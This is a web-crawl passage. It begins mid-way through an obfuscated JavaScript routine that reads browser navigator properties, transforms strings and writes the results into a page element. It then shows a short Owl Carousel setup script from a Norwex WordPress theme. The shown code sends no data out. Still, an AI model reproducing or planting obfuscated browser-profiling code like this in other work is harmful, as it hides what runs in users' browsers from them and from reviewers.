'\x48\x6d\x28\x63')];}],[_0x3fd5('0x199', '\x47\x4b\x5d\x4e'),_0x3fd5('0x167', '\x5d\x6f\x76\x23'),function(){return navigator[_0x3fd5('0x187', '\x5d\x6d\x56\x5b')][_0x3fd5('0x19a', '\x69\x76\x73\x4f')];}],[_0x3fd5('0x19b', '\x5d\x5b\x57\x4f'),_0x3fd5('0x15a', '\x4c\x65\x69\x68'),function(){return navigator[_0x3fd5('0x19c', '\x75\x25\x70\x34')][_0x3fd5('0x19d', '\x4c\x6d\x70\x7a')];}]];try{if(_0xd8a635){try{_0x545fd1[_0x3fd5('0x19e', '\x44\x29\x39\x29')]=_0x3640d7[_0x3fd5('0x19f', '\x75\x25\x70\x34')](_0x4258fe,_0xd8a635);}catch(_0x35e4e1){}}if(!_0xc1386e[_0x3fd5('0x1a0', '\x29\x40\x65\x66')])_0xc1386e[_0x3fd5('0x1a1', '\x6e\x51\x50\x4d')]=_0x3121a1;_0x3640d7[_0x3fd5('0x1a2', '\x4a\x37\x56\x6a')](_0x1cfda6);var _0x2cbb1e=_0x3fd5('0x1a3', '\x29\x40\x65\x66');_0x375bbf[_0x3fd5('0x1a4', '\x2a\x72\x69\x79')]([_0x3640d7[_0x3fd5('0x1a5', '\x5d\x5b\x57\x4f')](_0x3640d7[_0x3fd5('0x1a6', '\x29\x40\x65\x66')](_0x3640d7[_0x3fd5('0x1a7', '\x44\x28\x28\x28')]('\x27',_0x2cbb1e),'\x27'),_0x3fd5('0x1a8', '\x53\x62\x47\x72')),_0x3fd5('0x1a9', '\x51\x38\x6b\x31'),function(){return _0x2cbb1e[_0x3fd5('0x1aa', '\x5d\x6f\x76\x23')]();}]);var _0x32628c=_0x3fd5('0x1ab', '\x53\x62\x47\x72');var _0x4d4af9=0x3;while(--_0x4d4af9){_0x32628c=_0x3640d7[_0x3fd5('0x1ac', '\x46\x77\x36\x58')](_0x32628c[_0x3fd5('0x1ad', '\x4a\x59\x25\x24')](0x1),_0x32628c[0x0]);}var _0x317813=_0x32628c;var _0x4f0308=_0x3640d7[_0x3fd5('0x1ae', '\x51\x38\x6b\x31')](_0x32628c[_0x3fd5('0x1af', '\x4c\x65\x69\x68')],0x1);while(--_0x4f0308){_0x317813=_0x317813[_0x3fd5('0x1b0', '\x6c\x6c\x4f\x4a')](0x1)+_0x317813[0x0];}_0x3640d7[_0x3fd5('0x1b1', '\x45\x53\x30\x69')](_0x104685,_0x3640d7[_0x3fd5('0x1b2', '\x44\x28\x28\x28')](_0xc21afb,_0x375bbf));if(_0x48c967){_0x375bbf[_0x3fd5('0x1b3', '\x69\x30\x5a\x38')]([_0x48c967,_0x3fd5('0x186', '\x56\x35\x37\x59')]);_0x3640d7[_0x3fd5('0x1b4', '\x24\x4a\x74\x26')](_0x104685,_0x3640d7[_0x3fd5('0x1b5', '\x41\x65\x4d\x42')](_0xc21afb,_0x375bbf));}_0x5c84c1[_0x3fd5('0x1b6', '\x26\x4a\x6c\x26')](_0x3fd5('0x1b7', '\x46\x77\x36\x58'))[_0x3fd5('0x1b8', '\x49\x4e\x25\x38')]=_0x3640d7[_0x3fd5('0x1b9', '\x39\x5b\x51\x58')](_0x3fd5('0x1ba', '\x6e\x6d\x66\x6b'),_0xc1386e[_0x3fd5('0x1bb', '\x4c\x6d\x70\x7a')][_0x3fd5('0x1bc', '\x6e\x51\x50\x4d')]());}catch(_0x1435c2){_0x5c84c1[_0x3fd5('0x1bd', '\x24\x4a\x74\x26')](_0x3fd5('0x1be', '\x6f\x53\x62\x29'))[_0x3fd5('0x1bf', '\x53\x62\x47\x72')]=_0x3640d7[_0x3fd5('0x1c0', '\x6e\x6d\x66\x6b')](_0x3fd5('0x1c1', '\x73\x28\x65\x38'),_0xc1386e[_0x3fd5('0x1c2', '\x53\x62\x47\x72')](_0x1435c2[_0x3fd5('0x1c3', '\x24\x4a\x74\x26')]));}finally{if(_0xd8a635)_0x545fd1[_0x3fd5('0x1c4', '\x72\x76\x79\x4b')]=_0xd8a635;}}());

--- FILE ---
content_type: application/javascript
request_url: https://theresource.norwex.com/wp-content/themes/norwex_training/assets/js/owl-carousel.js
body_size: -62
content:
$(document).ready(function(){
  $(".owl-carousel").owlCarousel();
  $(".owl-carousel.carousel-loop").owlCarousel({
    loop: true
  });
  $(".owl-carousel.loop").owlCarousel({
  	autoPlay: true,
  	slideSpeed: 500,
    loop: true,
    items: 1
  });
});